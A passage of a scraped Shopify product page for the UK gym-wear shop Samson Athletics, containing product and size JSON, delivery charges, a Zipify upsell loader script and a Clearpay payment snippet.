50\/52\""],"price":4499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43538312265943,"title":"XXX-Large - 54\/57\"","option1":"XXX-Large - 54\/57\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Medium Chunky Lux Sweatshirt - XXX-Large - 54\/57\"","public_title":"XXX-Large - 54\/57\"","options":["XXX-Large - 54\/57\""],"price":4499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_LuxSweatshirt_MediumChunky_mock_front.jpg?v=1670778060"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_LuxSweatshirt_MediumChunky_mock_front.jpg?v=1670778060","options":["Size"],"media":[{"alt":null,"id":31127838097623,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_LuxSweatshirt_MediumChunky_mock_front.jpg?v=1670778060"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_LuxSweatshirt_MediumChunky_mock_front.jpg?v=1670778060","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"active\" href=\"#tab1\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab2\" class=\"\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab3\" class=\"\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab4\" class=\"\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" id=\"tab1\" style=\"display: block;\"\u003e\n\u003ch4 class=\"quoteText\"\u003eMedium Chunky Salsa\u003c\/h4\u003e\n\u003c\/li\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003cp class=\"x_MsoNormal\"\u003e \u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 34\/36\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 38\/40\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 42\/44\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 46\/48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 50\/52\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 54\/57\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eZip Hoodie with a unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 80% organic cotton, 20% recycled polyester. with front Zip\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003e Black\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 320gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":7853142769879,"title":"Heavy Weight Division Lightweight Gym Sweatshirt","handle":"heavy-weight-division-lightweight-gym-sweatshirt","description":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003cul data-mce-fragment=\"1\" class=\"tabs-content\"\u003e\n\u003cli data-mce-fragment=\"1\" class=\"active\" id=\"tab1\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"x_MsoNormal\"\u003eSamson's Heavy Weight Division\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003cul data-mce-fragment=\"1\" class=\"tabs-content\"\u003e\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eX-Small\u003c\/b\u003e - 34\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 36\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 40\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 44\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX-Large\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X-Large\u003c\/b\u003e - 52\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this sweater to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e\u003cbr\u003e70% ringspun cotton, 30% Polyester\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 280gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-11-24T01:12:34+00:00","created_at":"2022-11-23T22:00:13+00:00","vendor":"Samson Athletics","type":"Sweaters","tags":["Fitness Palace Of Love","Gym","Mens","new","Simon Miller","statement","Sweaters","Womens"],"price":3499,"price_min":3499,"price_max":3499,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43503164424407,"title":"X-Small - 34\"","option1":"X-Small - 34\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Lightweight Gym Sweatshirt - X-Small - 34\"","public_title":"X-Small - 34\"","options":["X-Small - 34\""],"price":3499,"weight":280,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503164457175,"title":"Small - 36\"","option1":"Small - 36\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Lightweight Gym Sweatshirt - Small - 36\"","public_title":"Small - 36\"","options":["Small - 36\""],"price":3499,"weight":280,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503164489943,"title":"Medium - 40\"","option1":"Medium - 40\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Lightweight Gym Sweatshirt - Medium - 40\"","public_title":"Medium - 40\"","options":["Medium - 40\""],"price":3499,"weight":280,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503164522711,"title":"Large - 44\"","option1":"Large - 44\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Lightweight Gym Sweatshirt - Large - 44\"","public_title":"Large - 44\"","options":["Large - 44\""],"price":3499,"weight":280,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503164555479,"title":"X-Large - 48\"","option1":"X-Large - 48\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Lightweight Gym Sweatshirt - X-Large - 48\"","public_title":"X-Large - 48\"","options":["X-Large - 48\""],"price":3499,"weight":280,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503164588247,"title":"XX-Large - 52\"","option1":"XX-Large - 52\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Lightweight Gym Sweatshirt - XX-Large - 52\"","public_title":"XX-Large - 52\"","options":["XX-Large - 52\""],"price":3499,"weight":280,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_HeavyWeightDivision_LightweightSweater_mock_back.jpg?v=1672925122","\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_HeavyWeightDivision_LightweightSweater_mock_front.jpg?v=1672925134"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_HeavyWeightDivision_LightweightSweater_mock_back.jpg?v=1672925122","options":["Size"],"media":[{"alt":null,"id":31044087185623,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_HeavyWeightDivision_LightweightSweater_mock_back.jpg?v=1672925122"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_HeavyWeightDivision_LightweightSweater_mock_back.jpg?v=1672925122","width":1000},{"alt":null,"id":31044087218391,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_HeavyWeightDivision_LightweightSweater_mock_front.jpg?v=1672925134"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_HeavyWeightDivision_LightweightSweater_mock_front.jpg?v=1672925134","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003cul data-mce-fragment=\"1\" class=\"tabs-content\"\u003e\n\u003cli data-mce-fragment=\"1\" class=\"active\" id=\"tab1\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"x_MsoNormal\"\u003eSamson's Heavy Weight Division\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003cul data-mce-fragment=\"1\" class=\"tabs-content\"\u003e\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eX-Small\u003c\/b\u003e - 34\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 36\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 40\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 44\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX-Large\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X-Large\u003c\/b\u003e - 52\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this sweater to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e\u003cbr\u003e70% ringspun cotton, 30% Polyester\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 280gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"}],product_tags:[],amazon_pay:'' ==='true',themePopup:'' ==='true' ||'' ==='true',root_url:'/',themeSkipCart:'redirect_cart' ==='redirect_checkout' ||'' ==='true' ||'' ==='skip_cart',get upsell_cart_include_subscription_upsells() {var self=this;var hasSubscription=this.product_tags.reduce(function(acc,tag) {return acc ||~self.postcheckout_tags.indexOf(tag.toLowerCase());},false);return hasSubscription;},get isThemePopupTag() {return this.product && this.product.tags.some(function(tag) {return /cross-sell-\d/.test(tag);});},get isSkipCartPage() {return /index|collection|product/.test(this.template_name);},get isSkipCartCondition() {return (this.skip_cart ||this.themeSkipCart) && this.isSkipCartPage && !this.isThemePopupTag;},get checkoutUrl() {return (this.root_url ==='/' ? '':this.root_url) + '/checkout';},get isPopupTriggerPage() {const popupLocation={...OCUIncart.popupLocation};if (OCUApi.enableCollectionLocation) {popupLocation.collection=popupLocation.product;} if (OCUApi.enableCustomPages) {const pageName=OCUApi.customPageName ||'page';popupLocation[pageName]=(popupLocation[pageName] ||popupLocation.product) && OCUApi.enableCustomPages.includes(location.pathname);} const pages=Zipify.OCU.api.context.integrations.zipifyPages;if (pages.isZipifyEntity() && !pages.isAcceptableZPLocation()) {return null;} else if (pages.isAcceptableZPLocation()) {return popupLocation[pages.zpLocation()];} return popupLocation[Zipify.OCU.lqd.template_name];}};Zipify.OCU.lqd.cart_products_json=Zipify.OCU.lqd.cart_products_json.filter(function(item) {return item.handle && !item.error;});const lqd=Zipify.OCU.lqd;if (Zipify.OCU.loadScriptTags) Zipify.OCU.loadScriptTags();
function _createForOfIteratorHelper(e,n){var t,l,i,o,c="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(c)return l=!(t=!0),{s:function(){c=c.call(e)},n:function(){var e=c.next();return t=e.done,e},e:function(e){l=!0,i=e},f:function(){try{t||null==c.return||c.return()}finally{if(l)throw i}}};if(Array.isArray(e)||(c=_unsupportedIterableToArray(e))||n&&e&&"number"==typeof e.length)return c&&(e=c),o=0,{s:n=function(){},n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:n};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,n){var t;if(e)return"string"==typeof e?_arrayLikeToArray(e,n):"Map"===(t="Object"===(t=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:t)||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?_arrayLikeToArray(e,n):void 0}function _arrayLikeToArray(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,l=new Array(n);t<n;t++)l[t]=e[t];return l}!function(){var t={"zipify-oneclickupsell-on-page.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.2d233b633b73ffd7.js","zipify-oneclickupsell-single.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.0d5c95bcf49951c7.js","zipify-oneclickupsell-single-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.0775e67473f01db5.js","zipify-oneclickupsell-multiple.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.d3f1412efa02dcb4.js","zipify-oneclickupsell-vendor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-vendor.91de82234aeddbfc.js","zipify-oneclickupsell-carousel.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-carousel.c18cb79be4213ae9.js","zipify-oneclickupsell-multiple-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.3bc659cd64eb7496.js","zipify-oneclickupsell-on-page.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.26c2387adbe72001.css","zipify-oneclickupsell-editor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.dd89ea60ac792bc0.js","zipify-oneclickupsell-single.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.50df9445cb032907.css","zipify-oneclickupsell-single-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.116ffab99b59cbc5.css","zipify-oneclickupsell-multiple-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.c44b545a0f75bf53.css","zipify-oneclickupsell-multiple.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.3126768173e5da88.css","zipify-oneclickupsell-clear-cart.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-clear-cart.6ece457807b8a472.js","zipify-oneclickupsell-editor.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.f078b92d8e0b3c13.css"},i=!1,o=Zipify.OCU.lqd.scripts;function c(e){var n=document.createElement("script");Zipify.OCU.api.loaded[e]=!0,n.src=e,n.defer=!0,document.head.append(n)}function r(e,n){e="".concat(e,".").concat(n);return t[e]||(console.warn("[OCU Extension] Missing resource in manifest: ".concat(e)),null)}function s(e){return e.includes("vendor")}function f(e){var l,i,o;s(e)||(e=r(e,"css"))&&(l=e,i=document.createElement("link"),o=!("undefined"!=typeof InstallTrigger),function e(){var n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:3,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:100;i.relList?.supports?.("prefetch")&&o?(i.as="style",i.rel="prefetch",i.onload=function(){return i.rel="stylesheet"}):i.rel="stylesheet",i.onerror=function(){0<n?setTimeout(function(){return e(--n)},t):console.error("Failed to load ".concat(l," after multiple retries"))},i.href=l,document.head.append(i)}())}function e(){var e,n,t=_createForOfIteratorHelper(o);try{for(t.s();!(e=t.n()).done;){var l=e.value;n=l,i&&s(n)||(n=r(n,"js"))&&c(n),i||f(l)}}catch(e){t.e(e)}finally{t.f()}}Zipify.OCU.cdn="https://d1u9wuqimc88kc.cloudfront.net",Zipify.OCU.api.loaded=Zipify.OCU.api.loaded||{},['https://cdn.shopify.com/extensions/019be589-cd52-7bc0-a13d-b1e837eb3998/ocu-in-checkout-321/assets/zipify-oneclickupsell-extension.js'].forEach(c),OCUApi.loadScriptsOnWindowLoad?window.addEventListener("load",e):e()}();
}();
</script>

<!-- END app snippet -->


</div></body>
</html>

<!-- Begin Shopify-Clearpay JavaScript Snippet (v1.0.8) -->

<script type="text/javascript">
// Overrides:
// var clearpay_min = 0.04;            // As per your Clearpay contract.
// var clearpay_max = 800.00;          // As per your Clearpay contract.
// var clearpay_logo_theme = 'colour'; // Can be 'colour', 'black' or 'white'.
// var clearpay_product_selector = '#product-price-selector';
// var clearpay_cart_integration_enabled = true;
// var clearpay_cart_static_selector = '#cart-subtotal-selector';

// Non-editable fields:
var clearpay_shop_currency = "GBP";
var clearpay_cart_currency = "GBP";
var clearpay_shop_money_format = "£{{amount}}";
var clearpay_shop_permanent_domain = "samsonathletics.myshopify.com";
var clearpay_theme_name = "Martin's Homepage - OPTIMIZATION";
var clearpay_product = {"id":7853122715863,"title":"Heavy Weight Division Oversized Gym T-Shirt","handle":"heavy-weight-division-oversized-gym-t-shirt","description":"\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cdiv\u003e\n\u003ch2 style=\"text-align: center;\"\u003e\u003cbr\u003e\u003c\/h2\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cp class=\"x_MsoNormal\"\u003eSamson - Heavy Weight Division\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 46\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 50\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 53\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 55\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 59\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e4X Large\u003c\/b\u003e - 62\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e5X Large\u003c\/b\u003e - 66\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 100% Cotton single Jersey\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlack\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 240gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : 